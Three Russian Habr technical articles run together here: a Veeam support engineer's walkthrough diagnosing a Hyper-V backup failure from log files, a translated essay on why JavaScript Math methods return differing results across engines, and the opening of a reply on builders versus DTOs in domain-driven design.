3. **Task** - это лог подзадания (таски), из которого состоит задание (Job). Каждая виртуальная машина в задании обрабатывается отдельной таской, которая пишет свой отдельный лог.
Мы открываем файл, начинающийся с Task и содержащий название VM. В нем просто ищем ошибку. Обычно нажимаем CTRL+End - это перебрасывает нас в самый низ лога, и потом крутим колесико вверх, пока не увидим нужную нам ошибку.
```
[29.09.2020 08:04:21] <38> Info [WmiProxy:19node1] HviGetVmConfigPath:
[29.09.2020 08:04:21] <42> Info MRCReference: Release {CProxyRpcInvoker} object [03dd98cb]: Counter = 17
[29.09.2020 08:04:21] <42> Info MRCReference: Release {CProxyRpcInvoker} object [03dd98cb]: Counter = 16
[29.09.2020 08:04:21] <42> Info MRCReference: Release {CProxyRpcInvoker} object [03dd98cb]: Counter = 15
[29.09.2020 08:04:21] <42> Info MRCReference: Release {CProxyRpcInvoker} object [03dd98cb]: Counter = 14
[29.09.2020 08:04:21] <42> Info MRCReference: Release {CProxyRpcInvoker} object [03dd98cb]: Counter = 13
[29.09.2020 08:04:21] <42> Info MRCReference: Release {CProxyRpcInvoker} object [03dd98cb]: Counter = 12
[29.09.2020 08:04:21] <42> Info MRCReference: Release {CProxyRpcInvoker} object [03dd98cb]: Counter = 11
[29.09.2020 08:04:21] <42> Info MRCReference: Release {CProxyRpcInvoker} object [03dd98cb]: Counter = 10
[29.09.2020 08:04:21] <42> Info MRCReference: Release {CProxyRpcInvoker} object [03dd98cb]: Counter = 9
[29.09.2020 08:04:21] <42> Info MRCReference: Release {CProxyRpcInvoker} object [03dd98cb]: Counter = 8
[29.09.2020 08:04:21] <42> Info MRCReference: Release {CProxyRpcInvoker} object [03dd98cb]: Counter = 7
[29.09.2020 08:04:21] <42> Info MRCReference: Release {CProxyRpcInvoker} object [03dd98cb]: Counter = 6
[29.09.2020 08:04:21] <42> Info MRCReference: Release {CProxyRpcInvoker} object [03dd98cb]: Counter = 5
[29.09.2020 08:04:21] <42> Info MRCReference: Release {CProxyRpcInvoker} object [03dd98cb]: Counter = 4
[29.09.2020 08:04:21] <42> Info MRCReference: Release {CProxyRpcInvoker} object [03dd98cb]: Counter = 3
[29.09.2020 08:04:21] <42> Info MRCReference: Release {CProxyRpcInvoker} object [03dd98cb]: Counter = 2
[29.09.2020 08:04:21] <42> Info MRCReference: Release {CProxyRpcInvoker} object [03dd98cb]: Counter = 1
[29.09.2020 08:04:21] <42> Info MRCReference: Release {CVeeamHvIntegrator} object [02ca5f28]: Counter = 1
[29.09.2020 08:04:21] <42> Error Failed to get VM (ID: 3564c574-8a83-42d2-aef4-46e7218d8ccc) config path. [WMI] Empty result. (Veeam.Backup.ProxyProvider.CHvWmiProxyErrorException)
[29.09.2020 08:04:21] <42> Error at Veeam.Backup.ProxyProvider.CHvWmiReconnectableRemoteCommand.InvokeInThread(Delegate dlg, Object[] args)
[29.09.2020 08:04:21] <42> Error at Veeam.Backup.ProxyProvider.CHvWmiReconnectableRemoteCommand.DoInvoke(CHvWmiProxyRequestContextNdw context, Int32 reconnectsCount, Delegate dlg, Object[] args)
[29.09.2020 08:04:21] <42> Error at Veeam.Backup.ProxyProvider.CHvWmiReconnectableRemoteCommand.Invoke[Ret](CHvWmiProxyRequestContextNdw context, Func`1 dlg)
[29.09.2020 08:04:21] <42> Error at Veeam.Backup.ProxyProvider.CHvWmiVmRemoteManager2015.GetConfigPath(Guid vmID)
[29.09.2020 08:04:21] <42> Error at Veeam.Backup.Core.HyperV.CHvVmSource2015..ctor(IVmBackupTask task, CBackupTaskSession taskSession, CBackup backup, CSmbLookupCache smbLookupCache, CHvSnapshotHolder snapshotHolder, CHvVssConnectionCreatorSet vssConnCreatorSet, IStopSessionSync sessionControl)
[29.09.2020 08:04:21] <42> Error at Veeam.Backup.Core.HyperV.CHvBackupJobPerformer.CreateSource(CHvVmTask task, CBackupTaskSession taskSess)
[29.09.2020 08:04:21] <42> Error at Veeam.Backup.Core.HyperV.CHvBackupJobPerformer.ExecuteTask(CHvVmTask task)
```
Стэк выглядит вот так, и нам он говорит, что был WMI запрос HviGetVmConfigPath: - этот запрос попытался получить путь до конфигурации VM по ID и в ответ получил пустой результат. Круто! Запрос! А дальше-то что?
А дальше нужно смотреть логи компонента, отвечающего за запросы, анализировать их, чтобы наконец построить теорию.
2.3 Логи WMI запросов на Hyper-V ноду с сервера Veeam
-----------------------------------------------------
Нам нужны логи Veeam компонента, который отправляет WMI запросы на Hyper-V ноде.
**Подсказка:** его мы видим в стеке с ошибкой который я показал выше :
```
Host value="STOREPC-19node1"
LogName value="Critical_FServers\HvWmiProxy-STOREPC-19node1.log
```
Идем в папку, собранную с интересующей нас Hyper-V ноды 19node1
И находим лог компонента, отвечающего за WMI запросы - HvWmiProxy. Ошибиться сложно, поскольку файл начинается с HvWmiProxy и заканчивается либо названием ноды, либо кластера (когда запросы отправляются в кластер). В нашем случае это название ноды - **HvWmiProxy**-STOREPC-**19node1**.log
Здесь мы находим уже весь запрос:*SELECT Name, ElementName, \_\_RELPATH FROM Msvm\_ComputerSystem WHERE Name = "6fb62d8a-4612-4106-a8e7-8030de27119e"*
И тут мы можем видеть, что он вернул пустой результат (Empty result). А что вообще он должен возвращать-то? Вопрос хороший, давайте посмотрим, как отработал успешный запрос для другой машины.
```
[29.09.2020 08:08:53.995] < 7748> hwp| HviGetVmConfigPath
[29.09.2020 08:08:53.995] < 7748> hwp| Hvi_CommitedRequestId__ARRAY = { 00001f0000000012, 00001f0000000011, 00001f0000000010 }
[29.09.2020 08:08:53.995] < 7748> hwp| Hvi_DevelopMode = True
[29.09.2020 08:08:53.995] < 7748> hwp| Hvi_Host = STOREPC-19node1
[29.09.2020 08:08:53.995] < 7748> hwp| Hvi_LogName = Critical_FServers\HvWmiProxy-STOREPC-19node1.log
[29.09.2020 08:08:53.995] < 7748> hwp| Hvi_Process = 00002440
[29.09.2020 08:08:53.995] < 7748> hwp| Hvi_RequestId = 00001f0000000013
[29.09.2020 08:08:53.995] < 7748> hwp| Hvi_TimeoutMs = 3600000
[29.09.2020 08:08:53.995] < 7748> hwp| VmId = da624636-429f-4bc9-b15e-a3de0bc77222
[29.09.2020 08:08:53.995] < 7748> hwp| - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[29.09.2020 08:08:53.995] < 7748> hwp| Getting VM (ID: da624636-429f-4bc9-b15e-a3de0bc77222) config path.
[29.09.2020 08:08:53.995] < 7748> hwp| Executing wmi query 'SELECT Name, ElementName, __RELPATH FROM Msvm_ComputerSystem WHERE Name = "da624636-429f-4bc9-b15e-a3de0bc77222"'.
[29.09.2020 08:08:54.003] < 7748> hwp| Executing wmi query 'associators of {Msvm_ComputerSystem.CreationClassName="Msvm_ComputerSystem",Name="DA624636-429F-4BC9-B15E-A3DE0BC77222"} where resultClass = Msvm_VirtualSystemSettingData'.
[29.09.2020 08:08:54.179] < 7748> hwp| - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[29.09.2020 08:08:54.179] < 7748> hwp| Result
[29.09.2020 08:08:54.179] < 7748> hwp| Hvi_RequestId = 00001f0000000013
[29.09.2020 08:08:54.179] < 7748> hwp| Hvi_State = Succeeded
[29.09.2020 08:08:54.179] < 7748> hwp| VmConfigFile = Virtual Machines\DA624636-429F-4BC9-B15E-A3DE0BC77222.VMCX
[29.09.2020 08:08:54.179] < 7748> hwp| VmConfigFolder = C:\ClusterStorage\Volume1\FSes\FS1
[29.09.2020 08:08:54.179] < 7748> hwp| - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[29.09.2020 08:08:54.179] < 7748> hwp| Duration: 0.184000 sec
[29.09.2020 08:08:54.193] < 7912> hwp| ---------------------------------------------------------------------------
```
Видим, что результатом запроса был конфигурационный файл виртуальной машины. Возникает вопрос: почему же для одной машины файл был успешно найден, а для другой нет? Мы знаем, что через несколько минут на ретрае проблемная машина была все же обработана. Идем анализировать ретрай…. (смотрим лог подзадания Task):
```
[29.09.2020 08:06:41] <23> Info [WmiProxy:19node2] HviGetVmInfo:
```
Мы видим, что в этот раз запрос на получение конфигурационного файла машины уже шёл через другую Hyper-V ноду 19node2. Открываем лог HvWmiProxy со второй Hyper-V ноды и видим, что там WMI запрос отработал успешно.
Здесь я предлагаю сделать перерыв, не торопиться читать дальше, а попытаться самому построить теорию. Ведь в детективах самое интересное - это не просто дочитать до конца, а пытаться разгадать еще в середине, а потом просто проверить свои догадки.
2.4 Промежуточные итоги и наконец - теория!
-------------------------------------------
Подводим промежуточные итоги анализа:
* Запрос валится с пустым значением, когда выполняется на одной Hyper-V ноде, и через несколько минут отрабатывает корректно, когда выполняется на другой Hyper-V ноде.
Напрашивается резонный вопрос – почему на ретрае запрос стал выполняться на второй Hyper-V ноде? Как Veeam определяет, какая нода должна обрабатывать машину? Для обработки машины (создание снапшота и тд.) Veeam выбирает ту ноду, на которой находится машина (owner). В один момент времени у машины может быть только один владелец (owner). Получается, что в момент штатного выполнения машина числилась на одной ноде, а в момент ретрая уже на другой.
А такое вообще возможно?
Дело в том, что если Hyper-V ноды подключены к кластеру, то машины на них могут мигрировать с ноды на ноду в рамках кластера. Происходить это может по абсолютно разным причинам. Здесь можно выдвинуть предположение, что миграция машины с одной Hyper-V ноды на другую служила причиной такого поведения.
Эту теорию о миграции надо проверять….
2.5 Проверка теории
--------------------
Идем смотреть лог самого задания, он же Job лог. Там находим таблицу, в которой прописан список Tasks (подзаданий) для каждой машины:
```
[29.09.2020 08:03:16] <01> Info Valid vm tasks ('5'):
[29.09.2020 08:03:16] <01> Info =================================================================================================================
[29.09.2020 08:03:16] <01> Info VM | Clust. | Host | Size | Provisioned | Snapshot Mode| Off-host proxies
[29.09.2020 08:03:16] <01> Info =================================================================================================================
[29.09.2020 08:03:16] <01> Info FS1 | yes | 19node1 | 1024 MB | 4 MB | enCrash|
[29.09.2020 08:03:16] <01> Info FS2 | yes | 19node1 | 1024 MB | 4 MB | enCrash|
[29.09.2020 08:03:16] <01> Info FS3 | yes | 19node1 | 1024 MB | 4 MB | enCrash|
[29.09.2020 08:03:16] <01> Info FS4 | yes | 19node1 | 1024 MB | 4 MB | enCrash|
[29.09.2020 08:03:16] <01> Info FS5 | yes | 19node2 | 1024 MB | 4 MB | enCrash|
```
В таблице ясно видно на какой ноде находилась VM во время начала задания. Здесь мы видим, что FS4 была на первой ноде. Смотрим таблицу во время ретрая:
> **Lifehack:** переключаться между выполнениями задания в логе (и штатными, и ретраями) очень удобно, нажав CTRL+f (поиск) и искать “new log”. Таким образом будешь “скакать” от выполнения к выполнению - только не забудь указать, куда хочешь мотать, вперед или назад.
>
>
```
[29.09.2020 08:06:45] <01> Info Valid vm tasks ('1'):
[29.09.2020 08:06:45] <01> Info =================================================================================================================
[29.09.2020 08:06:45] <01> Info VM | Clust. | Host | Size | Provisioned | Snapshot Mode| Off-host proxies
[29.09.2020 08:06:45] <01> Info =================================================================================================================
[29.09.2020 08:06:45] <01> Info FS4 | yes | 19node2 | 1024 MB | 4 MB | enCrash|
```
Вуа-ля! Мы подтвердили, что машина мигрировала (смена ноды для машины и есть миграция). В случае необходимости можно запросить и глянуть Windows Events с ноды. Нужные события находятся в ветке Hyper-V-VMMS > Admin.
Элементарно, Ватсон!
--------------------
Следовательно, такую, казалось бы, мистическую ситуацию можно объяснить достаточно просто – во время начала задания Veeam строит список машин, которые нужно будет обработать, и определяет на какой Hyper-V ноде какая машина находится. Когда дело доходит до машины, то обрабатывается именно та Hyper-V нода, на которой она была в момент начала задания.
В ситуации, когда в задании много машин, и некоторые ждут своей очереди несколько часов, вполне реальна ситуация, что машина мигрирует на другую ноду, и возникнет такая ошибка. На ретрае Veeam опять определяет Hyper-V ноду для машины, и все отрабатывает штатно. Это одна из причин, почему десять мелких бекапных заданий будут лучше, чем одно большое.
Возникает законный вопрос – почему бы не определять Hyper-V ноду для машины прямо перед началом её обработки, чтобы учесть возможность миграции? Дело в том, что такие ограничения связаны с шаренными снапшотами и оптимизациями для параллельной обработки виртуальных машин.
Шаренный снапшот - это когда создается теневая копия на уровне хоста, и в неё добавляются сразу несколько компонентов Hyper-V VSS райтера. Это необходимо, чтобы сделать одну теневую копию волюма, и с этой копии сделать бэкап нескольких виртуальных машин, расположенных на нем. В противном случае для каждой виртуальной машины будет создаваться заново теневая копия всего волюма, на котором расположено несколько машин.
Эти настройки [описаны здесь](https://helpcenter.veeam.com/docs/backup/hyperv/backup_job_advanced_hv_hv.html?ver=100).
Подробнее о том, зачем используется теневая копия (VSS) во время бэкапа, можно [почитать здесь](https://helpcenter.veeam.com/docs/backup/hyperv/online_backup.html?ver=100#2012r2).
А сама опция называется - **Allow processing of multiple VMs with a single volume snapshot**
Таким образом, Veeam в самом начале задания анализирует все виртуальные машины, которые предстоит бэкапить, и в зависимости от разных факторов (например, расположение на одном волюме) может выбирать машины группами. Соответственно, ресурсы планируются в самом начале выполнения задания. И то, что машина мигрировала - это нештатная ситуация, которая успешно отрабатывается на повторе. Поэтому можно сказать, что возникновение такой ошибки - это ожидаемая и подконтрольная ситуация, как бы странно это ни звучало.
Кроме того, миграция машины может произойти в момент подготовки снапшота, то есть когда ресурсы уже запланированы и определился список машин для снапшота. От этого сложно застраховаться, разве что изменить кластерную политику на распределение машин по хостам. Но, возможно, в один прекрасный день наши крутые разработчики найдут решение и для этого нюанса удивительного мира виртуальных машин.
---
*Автор: Никита Шашков (Veeam), Customer Support Engineer.*
|
https://habr.com/ru/post/553148/
| null |
ru
| null |
# Об изменчивых методах объекта Math в JavaScript
Сегодня мы публикуем перевод статьи о математических вычислениях в JavaScript, которая представляет собой письменный вариант выступления её автора на [WaffleJS](https://wafflejs.com/). А само это выступление было чем-то вроде продолжения [этой](https://twitter.com/tmcw/status/1187782634623000576) беседы в Twitter.
[](https://habr.com/ru/company/ruvds/blog/489826/)
*Математическое образование*
Интерес к математике
--------------------
Всё началось с моего математического образования, с получением которого я несколько затянул. Когда я изучал компьютерные науки, я мог общаться с преподавателями математики мирового уровня, но эту возможность я упустил. Мне не нравилась математика: изучаемые темы были весьма далеки от практики. Кроме того, я тогда уже был выведен из равновесия глубоко теоретической программой компьютерного обучения. Я тогда полагал, что она оторвана от жизни, и, по большей части, продолжаю так думать.
Но вот, через несколько лет после того, как я завершил учёбу, во мне проснулась жажда к изучению математики. Меня вдохновляло то, какой эффект на мою работу и на моё хобби способно оказать даже небольшое приложение математических знаний. Но у меня не было чёткого плана учёбы.
Тогда, в 2012 году, я нашёл способ изучать математику, начав работу над проектом [Simple Statistics](https://macwright.org/2012/06/26/simple-statistics.html). С тех пор я расширял и поддерживал этот проект. Сейчас в его состав входят реализации множества алгоритмов, он оказался одной из самых «[звёздных](https://github.com/simple-statistics/simple-statistics)» математических JavaScript-библиотек. И, по всей видимости, люди реально пользуются этой библиотекой.
Но работу я начинал в 2012 году. Если говорить о том, как за это время изменились технологии, то это было очень и очень давно. С тех пор вышло 8 LTS-релизов [Node.js](https://nodejs.org/en/). С тех пор сильно изменился и сам JavaSript, и среды, в которых работают программы, написанные на этом языке. В 2012 ещё не существовало библиотеки React, тогда ещё не был сделан первый коммит в проект Babel.

*Ход времени*
За эти годы я заметил то, что мои тесты давали сбои при обновлении Node.js. Например, у меня может быть примерно такой тест:
```
t.equal(ss.gamma(11.54), 13098426.039156161);
```
Этот тест нормально работает в Node.js v10, но «ломается» в Node.js v12. И тут проверяется не какой-то сверхсложный метод: функция `gamma` реализована с использованием стандартных функций JavaScript — `Math.pow`, `Math.sqrt` и `Math.sin`.
Арифметика
----------
Знаю, о чём вы можете тут подумать: об арифметике. В Twitter периодически разгораются жаркие дискуссии из-за результатов вычисления следующего выражения:
```
0.1 + 0.2 = 0.30000000000000004
```
Но, как я уже [писал](https://macwright.org/2017/07/29/javascript-wats-dissected.html#numbers-are-weird), так себя ведут все популярные языки программирования, даже старомодные и педантичные — вроде Haskell. Арифметические вычисления с плавающей точкой могут выглядеть странно, но они ведут себя единообразно, их поведение отлично документировано. А именно, речь идёт о стандарте [IEEE 754](https://en.wikipedia.org/wiki/IEEE_754), требования которого строго реализованы в языках программирования. Итак, значит проблема не в арифметике: реализация сложения, вычитания, деления и умножения в языках программирование, можно сказать, «высечена в камне».
Объект Math
-----------
Моя проблема крылась в стандартном JavaScript-объекте `Math`. В частности — во всех [методах](https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Math) этого объекта.
Методы, такие, как `Math.sin`, `Math.cos`, `Math.exp`, `Math.pow`, `Math.tan` — это базовые ингредиенты для [геометрических](https://macwright.org/2013/03/05/math-for-pictures.html) и других вычислений. Когда я это понял, я начал по отдельности изучать изменения в поведении базовых методов объекта `Math` в разных версиях Node.js. Вот примеры.
Вычисление `Math.tanh(0.1)`:
```
// Node 4
0.09966799462495590234
// Node 6
0.09966799462495581907
```
Вычисление `Math.pow(1/3, 3)`:
```
// Node 10
0.03703703703703703498
// Node 12
0.03703703703703702804
```
Ещё хуже то, что эта проблема проявляется не только в Node.js. Такое же происходит и в браузерах, и в других средах, поддерживающих JavaScript.
Это ведёт нас к следующему вопросу: а что такое математические вычисления?

*Графическое представление вычислений*
Тригонометрические методы легко визуализировать. Если в вашем распоряжении имеется единичный круг и несколько месяцев старших классов средней школы, то вы знаете, что косинус и синус представляют собой координаты некоей точки на краю окружности, и то, что графики функций sin и cos выглядят как волны. На самом деле, в старших классах изучают получение этих значений, но используемый для этого метод — [ряд Тейлора](https://ru.wikipedia.org/wiki/%D0%A0%D1%8F%D0%B4_%D0%A2%D0%B5%D0%B9%D0%BB%D0%BE%D1%80%D0%B0) — полагается на бесконечный ряд, а компьютеру непросто решать подобные задачи.
Вот что можно узнать из [Википедии](https://en.wikipedia.org/w/index.php?title=Sine&oldid=939445047#Software_implementations) по поводу алгоритма вычисления синуса: «Не существует стандартного алгоритма для вычисления синуса. IEEE 754-2008, самый широко используемый стандарт для вычислений с плавающей точкой, не затрагивает вычисление тригонометрических функций наподобие синуса».
Компьютеры используют множество различных приближений и алгоритмов для выполнения вычислений, нечто вроде [CORDIC](https://en.wikipedia.org/wiki/CORDIC), всяческих хитрых приёмов и справочных таблиц. Вся эта неоднородность объясняет наличие на GitHub множества [fastmath](https://github.com/search?q=fastmath)-библиотек. Дело в том, что существует множество способов реализации метода `Math.sin`. Да и других функций тоже. Например, как известно, в Quake III Arena использовалась более [быстрая](https://en.wikipedia.org/w/index.php?title=Fast_inverse_square_root&oldid=940101226) замена стандартного метода вычисления обратного квадратного корня для ускорения рендеринга.
В результате математические вычисления — это результат реализации неких алгоритмов. На практике используется множество распространённых алгоритмов и их разновидностей.
Спецификация JavaScript, вместо того, чтобы указывать то, какой конкретно алгоритм нужно использовать в реализациях языка, даёт реализациям большое пространство для манёвра в том, что касается функций, применяемых в математических вычислениях.
Вот что по этому поводу говорится в [стандарте](https://www.ecma-international.org/ecma-262/10.0/index.html#sec-function-properties-of-the-math-object) (ECMA-262, 10 редакция, раздел 20.2.2):
«Поведение функций acos, acosh, asin, asinh, atan, atanh, atan2, cbrt, cos, cosh, exp, expm1, hypot, log,log1p, log2, log10, pow, random, sin, sinh, sqrt, tan и tanh здесь полностью не описано, за исключением требований, касающихся возвращения определённых результатов для конкретных значений аргументов, которые представляют собой заслуживающие внимания граничные случаи».
Не знаю, как устроена внутренняя деятельность членов комитета, ответственного за стандарт ECMA-262, но полагаю, что они сделали стандарт именно таким для того, чтобы в JavaScript не случилось бы кризиса совместимости в том случае, если Intel или AMD выпустят новые сверхбыстрые математические инструкции в своих свежих процессорах.
Из-за того, что существует множество широко используемых JavaScript-интерпретаторов, из-за того, что JavaScript часто применяется в браузерах, и между браузерами всё ещё наблюдается нечто вроде соревнования, и из за того, что даже популярные реализации JavaScript находятся под постоянным давлением и вынуждены быстро эволюционировать, обеспечивая наилучшую производительность… из-за этого всего мы имеем то, что имеем. Тот, кто пользуется JavaScript, регулярно будет сталкиваться с тем, что в разных реализациях результаты математических вычислений, выполняемых средствами объекта `Math`, различаются.
Это не имеет столь же большого значения в других интерпретируемых языках, так как они обычно имеют некие «канонические» реализации. Например, это справедливо для интерпретатора Python.
Где выполняются вычисления?
---------------------------
Теперь давайте поближе присмотримся к тому, где именно выполняются вычисления. В случае с JavaScript можно выделить три области, в которых производятся базовые математические вычисления:
1. Процессор.
2. Интерпретатор языка (C++ и C-код конкретной реализации JavaScript).
3. Код, написанный на JavaScript, например — код специализированных библиотек.
### ▍1. Процессор
Первой идеей, которая пришла мне в голову, когда я размышлял о местах, где производятся вычисления, стало то, что вычисления выполняются в процессоре. Я предположил, что так как процессоры реализуют выполнение арифметических вычислений, то они могут реализовывать и какие-то более сложные вычисления. Оказалось, что в процессорах есть инструкции для выполнения тригонометрических и других расчётов, но используются эти инструкции редко. Например, реализация вычисления синуса в процессорах с архитектурой x86 не пользовалась особой популярностью, так как эта реализация не обязательно оказывается быстрее, чем программные реализации (такие, в которых применяются арифметические операции процессора). К тому же, она и не обязательно точнее программных реализаций.
Компания Intel, кроме того, натерпелась позора из-за очень сильного [завышения](https://randomascii.wordpress.com/2014/10/09/intel-underestimates-error-bounds-by-1-3-quintillion/) точности тригонометрических операций в документации. Подобные ошибки особенно трагичны из-за того, что микрочип, в отличие от программы, не пропатчишь.
### ▍2. Интерпретатор языка
Вот как устроены подсистемы выполнения вычислений в большинстве реализаций JavaScript. Они реализуют эти подсистемы различными способами.
* Движки V8 и SpiderMonkey используют для вычислений порты библиотеки [fdlibm](http://www.netlib.org/fdlibm/), немного различающиеся. Эта библиотека, изначально написанная в Sun Microsystems, передавалась из поколения в поколение.
* В JavaScriptCore (Safari) для выполнения большинства операций используется библиотека cmath.
* В Internet Explorer используется и cmath, и некоторые блоки кода, написанные на [ассемблере](https://github.com/microsoft/ChakraCore/blob/d86452259dd534718b7eb9ce024ed35aefd33036/lib/Runtime/Library/MathLibrary.cpp#L1028-L1047). Тут даже использовались и тригонометрические методы процессоров — в том случае, если браузер компилировали для процессоров, которые имели подобные инструкции.
По историческим причинам менялись средства, используемые для выполнения вычислений в разных JS-движках. Так, в V8 использовалось собственное решение для вычислений, затем применялся [JavaScript-порт](https://github.com/v8/v8/blob/ff7975aa8d1ff6f0904f0f5112d17ea819466983/src/math.js) fdlibm, а уже потом — C-версия fdlibm.
### ▍Почему это — проблема?
Дело тут в том, что всё это снижает возможности JavaScript по выдаче единообразных результатов при решении любых задач, предусматривающих математические вычисления. Это особенно сильно бьёт по сфере Data Science. Мне хотелось бы, чтобы JavaScript лучше подходил бы для выполнения Data Science-расчётов в браузере. При этом невозможность выдавать единообразные результаты означает усугубление [кризиса воспроизводимости](https://en.wikipedia.org/wiki/Replication_crisis), характерного для всех наук. Это — уже не говоря о некоторых других проблемах JavaScript, таких, как особенности типизации чисел и отсутствие широко используемой библиотеки для работы с дата-фреймами.
### ▍3. Использование специализированных библиотек
Существует надёжный способ выполнения вычислений в JavaScript, который нам доступен. Он заключается в использовании специализированных библиотек. Так, библиотека [stdlib](https://github.com/stdlib-js/stdlib) реализует высокоуровневые вычисления, используя лишь арифметические операции. Арифметические вычисления полностью описаны в спецификациях, стандартны, поэтому результаты, выдаваемые stdlib дают нам, независимо от платформы, на которой выполняется код, совершенно единообразные результаты.
Это достигается ценой сложности и скорости решений. Методы stdlib не так быстры, как встроенные. К тому же, для того, чтобы «просто посчитать синус», нужно подключать к проекту целую библиотеку.
Но, если мыслить шире, это совершенно нормально. Платформа WebAssembly, например, не даёт программисту никаких средств для выполнения высокоуровневых математических вычислений. В документации к ней рекомендуется самостоятельно включать реализации соответствующих механизмов в собственные модули:
«WebAssembly не включает в себя собственных реализаций математических функций — вроде sin, cos, exp, pow и так далее. Стратегия WebAssembly в отношении подобных функций заключается в том, чтобы позволить разработчикам реализовать их в качестве библиотечных инструментов в самой платформе WebAssembly (обратите внимание на то, что инструкции sin и cos платформы x86 медленны и неточны, и в наши дни ими, в любом случае, стараются не пользоваться)».
Именно так всегда и работали компилируемые языки: когда компилируют программу, написанную на C, методы, импортированные из `math.h`, включаются в скомпилированную программу.
Использование значения epsilon
------------------------------
Если некто не хочет включать в свой JavaScript-проект библиотеку stdlib для выполнения вычислений, но при этом нуждается в тестировании кода, выполняющего некие сложные вычисления, то ему, возможно, стоит прибегнуть к способу, который уже сейчас используется в библиотеке simple-statistics. Речь идёт об использовании значения `epsilon`, задающего границы, в пределах которых различия чисел не учитываются. Если рассматривать [варианты](https://en.wikipedia.org/w/index.php?title=Epsilon&oldid=938802001#Symbol) использования символа epsilon в математике, то можно сказать, что я говорю здесь о нём как о «произвольном маленьком положительном значении». В simple-statistics [используется](https://github.com/simple-statistics/simple-statistics/blob/727eaed049af4f788fb2299e5c8263573618e78c/src/epsilon.js#L35) значение epsilon, равное `0.0001`.
Если нужно выяснить, равны ли два числа — проверяется условие вида `Math.abs(result — expected) < epsilon`. Если это условие оказывается истинным, то можно сказать, что разница между числами укладывается в заданный диапазон и счесть их равными.
Дополнения
----------
### ▍Точность
Комментаторы в Twitter указали на то, что вариации в результатах, полученных в примере, находятся за пределами количества [значащих цифр](https://en.wikipedia.org/w/index.php?title=Double-precision_floating-point_format&oldid=938956071) числа с плавающей запятой. С технической точки зрения это правильно, и это означает, что можно найти более точный способ сравнения чисел, чем тот, который предусматривает использование значения `epsilon`. Но на практике тут та же история — цифры, находящиеся в конце числа, влияют на результат и вносят неточности в итоговый результат. Кроме того, приведённые здесь примеры нельзя назвать исчерпывающими. Дело в том, что особенности реализации JavaScript-интерпретаторов способны, не отступая от спецификации, привести к появлению различий в большей части числовых результатов.
### ▍JavaScript
Я не хочу критиковать JavaScript. Я полагаю, что JavaScript пошёл на оправданный компромисс с учётом неопределённости будущего и того, на каком количестве платформ создаются реализации языка. Надо сказать, очень сложно напрямую сравнивать JavaScript и другие языки. Дело тут в экосистеме JavaScript. То, что одновременно существует множество интерпретаторов одного и того же языка, совершенно нетипично для других языков. И это, кроме того, является одной из главных сильных сторон JavaScript. Далее, нельзя не сказать о том, что это явления совсем другого плана, чем те, которые происходят в самом языке. А JavaScript со временем меняется и в нём появляется [много хорошего](https://macwright.org/2019/01/08/shiny-stuff-in-the-javascript-standards-pipeline.html).
### ▍Stdlib или epsilon?
Полагаю, что на практике в большинстве случаев стоит использовать именно подход, подразумевающий применение значения epsilon. Библиотека stdlib — это замечательный мощный инструмент, но цена включения в проект дополнительной библиотеки для математических вычислений может оказаться достаточно высокой. А в большинстве случаев небольшие расхождения в результатах вычислений не имеют никакого значения для приложений.
Итоги
-----
Здесь мне хотелось бы сделать выводы из вышесказанного и поделиться некоторыми мыслями.
1. То, что находится внутри некоей системы, редко является тем, что там ожидается увидеть. Используемый в наши дни технологический стек очень сильно оптимизирован. При этом множество оптимизаций — это всего лишь «грязные хаки». Например, количество машинных инструкций, необходимых для того, чтобы функция `Math.sin` возвратила бы результат, зависит от того, что передано на вход этой функции, так как существует множество особых случаев. Когда нужно решить некую сложную задачу, наподобие сортировки массива, часто в системе существует несколько алгоритмов, из которых интерпретатор, стремясь решить задачу, выбирает наиболее подходящий. В целом можно отметить, что в интерпретируемых языках нагрузка на систему, создаваемая сходными операциями, может меняться в зависимости от конкретной ситуации.
2. Рекомендую не слишком сильно доверять компьютерным системам. То, что я видел, тестируя свою библиотеку в разных версиях Node.js, должно было быть вызвано ошибкой в библиотеке для тестирования, или в коде тестов, или в самой библиотеке simply-statistics. Но в данном случае, когда я копнул глубже, оказалось, что причина ошибки находится там, где её совсем не ждут увидеть. Она — в самой реализации языка.
3. Код пишут люди, они же придумывают алгоритмы. Читая код реализации V8, чувствуешь огромную благодарность тем одарённым программистам, которые создают интерпретаторы. Но тут же понимаешь, что программы создают люди. А люди совершают ошибки, и, что ясно видно в сфере алгоритмов для математических вычислений, им всегда есть что улучшать.
**Уважаемые читатели!** Сталкивались ли вы с проблемами, касающимися изменений результатов вычислений при переходе на новые версии Node.js?
[](https://ruvds.com/ru-rub/#order)
|
https://habr.com/ru/post/489826/
| null |
ru
| null |
# Ответ на введение в проектирование сущностей, проблемы создания объектов
 После прочтения статьи [Введение в проектирование сущностей, проблемы создания объектов](https://habrahabr.ru/post/321340/) на хабре, я решил написать развернутый комментарий о примерах использования [Domain-driven design (DDD)](https://ru.wikipedia.org/wiki/Проблемно-ориентированное_проектирование), но, как водится, комментарий оказался слишком большим и я посчитал правильным написать полноценную статью, тем более что вопросу DDD, на Хабре и не только, удаляется мало внимания.
Рекомендую прочитать статью о которой я буду здесь говорить.
Если вкратце, то автор предлагает использовать [билдеры](https://ru.wikipedia.org/wiki/Строитель_(шаблон_проектирования)) для контроля за консистентностью данных в сущности при использовании DDD подхода. Я же хочу предложить использование [Data Transfer Object (DTO)](https://ru.wikipedia.org/wiki/DTO) для этих целей.
Общая структура класса сущности обсуждаемая автором:
```
final class Client
{
public function __construct(
$id,
$corporateForm,
$name,
$generalManager,
$country,
$city,
$street,
$subway = null
);
public function getId(): int;
}
```
и пример использования билдера
```
$client = $builder->setId($id)
->setName($name)
->setGeneralManagerId($generalManager)
->setCorporateForm($corporateForm)
->setAddress($address)
->buildClient();
```
В детали реализации можно не вдаваться, общий смысл я думаю ясен.
Идея использования билдера в этом примере неплоха, но на мой взгляд билдер здесь не нужен. Вынеся сеттеры из сущности в билдер, они от этого не перестали быть сеттерами. Автор создал лишний билдер, когда можно было просто передать параметры в конструктор или фабричный метод. Забыть сеттер проще чем аргумент.
